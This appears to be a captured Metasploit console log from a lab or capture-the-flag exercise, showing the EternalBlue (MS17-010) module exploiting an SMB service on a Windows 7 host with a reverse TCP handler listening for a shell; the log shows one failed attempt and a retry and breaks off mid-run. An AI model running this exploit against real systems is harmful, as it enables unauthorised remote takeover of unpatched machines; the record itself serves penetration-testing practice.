 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.